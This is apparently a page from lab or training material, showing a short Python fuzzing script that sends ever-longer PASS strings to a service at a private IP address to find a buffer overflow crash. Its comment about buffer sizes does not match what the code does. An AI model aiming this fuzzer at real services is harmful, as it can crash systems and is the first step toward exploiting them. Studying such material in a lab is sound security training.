 *fuzzer.py
1 #!/usr/bin/python
2
3 import socket
4
5 # Create an array of buffers, from 10 to 2000, with increments of 20.
6
7 buffer=[b'A']
8
9 counter=100
10
11 while len(buffer) <= 30:
12   buffer.append(b'A'*counter)
13   counter=counter+200
14
15 for string in buffer:
16   print("Fuzzing PASS with %s bytes" % len(string))
17   s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18   connect=s.connect(('192.168.34.17',10024))
19   s.recv(1024)
20   s.send(b'USER test\r\n')
21   s.recv(1024)
22   s.send((b'PASS ' + string + b'\r\n'))
23   s.send(b'QUIT\r\n')
24   s.close()